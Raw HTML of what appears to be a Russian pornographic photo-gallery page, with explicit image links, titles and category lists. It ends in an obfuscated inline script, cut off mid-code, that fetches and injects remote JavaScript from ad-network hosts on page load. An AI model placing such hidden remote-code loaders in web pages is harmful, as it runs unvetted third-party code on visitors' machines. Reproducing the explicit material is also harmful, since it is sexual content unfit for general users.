alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103181_41-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-43.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103181_41-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103181_41-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-43.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103157_42-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-44.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103157_42-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103157_42-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-44.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103126_43-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-45.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103126_43-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103126_43-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-45.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103160_44-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-46.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103160_44-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103160_44-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-46.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103181_45-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-47.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103181_45-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103181_45-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-47.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103130_46-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-48.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103130_46-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103130_46-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-48.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103173_47-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-49.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103173_47-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103173_47-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-49.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103120_48-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-51.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103120_48-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103120_48-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-51.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103171_49-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-52.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103171_49-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103171_49-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-52.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103114_50-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-53.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103114_50-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103114_50-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-53.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103146_51-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-54.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103146_51-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103146_51-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-54.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103135_52-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-55.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103135_52-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103135_52-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-55.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103170_53-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-56.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103170_53-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103170_53-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-56.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103191_54-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-57.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103191_54-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103191_54-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-57.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103120_55-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-58.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103120_55-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103120_55-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-58.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103115_56-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-59.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103115_56-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103115_56-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-59.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103133_57-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-60.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103133_57-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103133_57-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-60.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103166_58-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-61.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103166_58-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103166_58-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-61.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103165_59-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-62.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103165_59-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103165_59-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-62.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103113_60-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-63.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103113_60-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103113_60-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-63.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></p>
<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);(function(){var ud;try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {clearInterval(e39158bcc2_interval);}}}, 500);</script>
</div>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-50126">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-50126" onclick="doRateLD('plus', '50126');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-50126" onclick="doRateLD('minus', '50126');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-50126" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-50126">0</span></div>
</div>

</div>
<div class="trailer__tool">
<div class="details">
<ul class="details__list">
<li class="details__item">
<span class="details__label">Просмотров:</span>
<strong class="details__value">1 360</strong>
</li>
<li class="details__item">
<span class="details__label">Добавлено:</span>
<strong class="details__value">22 июнь</strong>
</li>
</ul>
</div>
<div class="btn-group">
<div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('50126', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div>
</div>
</div>
</div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,odnoklassniki,telegram,twitter,viber,moimir"></div>
</div>
<div class="trailer__row">
<div class="trailer__cols">
<div class="trailer__col">
<div class="btn-group cats">
<span class="btn-group__label">Категории:</span>
---
</div>
</div>

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit clearfix">
<button name="submit" class="btn btn--success" type="submit">Отправить</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="50126"><input type="hidden" name="user_hash" value="3be245c58f4d45f44e09f86beebe36a99b4e3dc7"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://pornokran.cc/27954-seks-s-kudrjavoj-chastnoe-65-foto.html" class="card" title="Секс с кудрявой частное (65 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2022-01/thumbs/1642320647_1-pornokran-cc-p-porno-seks-s-kudryavoi-chastnoe-1.jpg&w=330&h=480&zc=1" alt="Секс с кудрявой частное (65 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Секс с кудрявой частное (65 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/1941-porno-s-kucherjavoj-zhenschinoj-89-foto.html" class="card" title="Порно с кучерявой женщиной (89 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2021-11/1636890123_1-pornokran-cc-p-porno-porno-s-kucheryavoi-zhenshchinoi-1.jpg&w=330&h=480&zc=1" alt="Порно с кучерявой женщиной (89 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Порно с кучерявой женщиной (89 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/26793-devushku-s-kudrjavymi-volosami-ebut-66-foto.html" class="card" title="Девушку с кудрявыми волосами ебут (66 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2022-01/thumbs/1642117656_1-pornokran-cc-p-porno-devushku-s-kudryavimi-volosami-yebut-1.jpg&w=330&h=480&zc=1" alt="Девушку с кудрявыми волосами ебут (66 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Девушку с кудрявыми волосами ебут (66 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/27402-porno-krasivaja-kudrjavyj-devushka-66-foto.html" class="card" title="Порно красивая кудрявый девушка (66 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2022-01/thumbs/1642237344_1-pornokran-cc-p-porno-krasivaya-kudryavii-devushka-1.jpg&w=330&h=480&zc=1" alt="Порно красивая кудрявый девушка (66 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Порно красивая кудрявый девушка (66 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/16159-seks-s-kudrjavoj-evrejkoj-88-foto.html" class="card" title="Секс с кудрявой еврейкой (88 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2021-12/thumbs/1640017541_1-pornokran-cc-p-porno-seks-s-kudryavoi-yevreikoi-1.jpg&w=330&h=480&zc=1" alt="Секс с кудрявой еврейкой (88 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Секс с кудрявой еврейкой (88 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/29390-kudrjavye-zhenschiny-40-let-nju-64-foto.html" class="card" title="Кудрявые женщины 40 лет ню (64 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2022-01/thumbs/1642642846_1-pornokran-cc-p-porno-kudryavie-zhenshchini-40-let-nyu-1.jpg&w=330&h=480&zc=1" alt="Кудрявые женщины 40 лет ню (64 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Кудрявые женщины 40 лет ню (64 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/38613-pizda-kudrjavyh-blondinok-58-foto.html" class="card" title="Пизда кудрявых блондинок (58 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2022-02/thumbs/1645973078_1-pornokran-cc-p-porno-pizda-kudryavikh-blondinok-1.jpg&w=330&h=480&zc=1" alt="Пизда кудрявых блондинок (58 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Пизда кудрявых блондинок (58 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/6635-kucherjavye-pizdy-porno-83-foto.html" class="card" title="Кучерявые пизды порно (83 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2021-11/1637876153_1-pornokran-cc-p-porno-kucheryavie-pizdi-porno-1.jpg&w=330&h=480&zc=1" alt="Кучерявые пизды порно (83 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Кучерявые пизды порно (83 фото)</span></span>
</a></div><div class="cards__item"><a href="https://pornokran.cc/15878-golye-kudrjavye-devushki-chastnoe-86-foto.html" class="card" title="Голые кудрявые девушки частное (86 фото)">
<span class="card__content">
<img src="/picture.php?src=https://pornokran.cc/uploads/posts/2021-12/thumbs/1639971365_1-pornokran-cc-p-porno-golie-kudryavie-devushki-chastnoe-1.jpg&w=330&h=480&zc=1" alt="Голые кудрявые девушки частное (86 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Голые кудрявые девушки частное (86 фото)</span></span>
</a></div></div>
</div>
</div>
</div>



<div id="navig"></div>

</div></div>
</main>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">&copy; 2023-2025 |  Abuse: pw-2e1d046aa007ba7218db37a6edeb7b6d@privacyguardian.org</strong>  |   Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><img id="licnt8D85" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt8D85").src="https://counter.yadro.ru/hit?t45.6;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter"><div class="scroller">
<div class="scroller__content"><div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории <small class="heading__sub"> фото</small></strong>
</div></div>
<div class="filter__row"><ul class="list">
<li class="list__item"><a class="list__link" href="/siski/"><span class="list__title">Сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/anal/"><span class="list__title">Анал</span></a></li>
<li class="list__item"><a class="list__link" href="/bez-lica/"><span class="list__title">Без лица</span></a></li>
<li class="list__item"><a class="list__link" href="/zrel/"><span class="list__title">Зрелые женщины</span></a></li>
<li class="list__item"><a class="list__link" href="/shalavy/"><span class="list__title">Шалавы</span></a></li>
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/bez-trusov/"><span class="list__title">Без трусов</span></a></li>
<li class="list__item"><a class="list__link" href="/na-pljazhe/"><span class="list__title">На пляже</span></a></li>
<li class="list__item"><a class="list__link" href="/pirsing/"><span class="list__title">Пирсинг</span></a></li>
<li class="list__item"><a class="list__link" href="/domashnee/"><span class="list__title">Домашнее</span></a></li>
<li class="list__item"><a class="list__link" href="/v-prozrachnom/"><span class="list__title">В прозрачном</span></a></li>
<li class="list__item"><a class="list__link" href="/brjunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/v-kupalnike/"><span class="list__title">В купальнике</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/pjanye/"><span class="list__title">Пьяные</span></a></li>
<li class="list__item"><a class="list__link" href="/v-sapogah/"><span class="list__title">В сапогах</span></a></li>
<li class="list__item"><a class="list__link" href="/negritjanki/"><span class="list__title">Негритянки</span></a></li>
<li class="list__item"><a class="list__link" href="/v-masle/"><span class="list__title">В масле</span></a></li>
<li class="list__item"><a class="list__link" href="/nebritye/"><span class="list__title">Небритые</span></a></li>
<li class="list__item"><a class="list__link" href="/v-mashine/"><span class="list__title">В машине</span></a></li>
<li class="list__item"><a class="list__link" href="/v-chulkah/"><span class="list__title">В чулках</span></a></li>
<li class="list__item"><a class="list__link" href="/otsos/"><span class="list__title">Отсос</span></a></li>
<li class="list__item"><a class="list__link" href="/na-kuhne/"><span class="list__title">На кухне</span></a></li>
<li class="list__item"><a class="list__link" href="/rakom/"><span class="list__title">Раком</span></a></li>
<li class="list__item"><a class="list__link" href="/retro/"><span class="list__title">Ретро</span></a></li>
<li class="list__item"><a class="list__link" href="/obvisshaja-grud/"><span class="list__title">Обвисшая грудь</span></a></li>
<li class="list__item"><a class="list__link" href="/mini-jubki/"><span class="list__title">Мини юбки</span></a></li>
</ul>
</div></div></div></div>
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=2b371"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=2b371" defer></script>
<script src="/templates/Shablon1/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '3be245c58f4d45f44e09f86beebe36a99b4e3dc7';
var dle_group      = 5;
var dle_skin       = 'Shablon1';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85049,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var 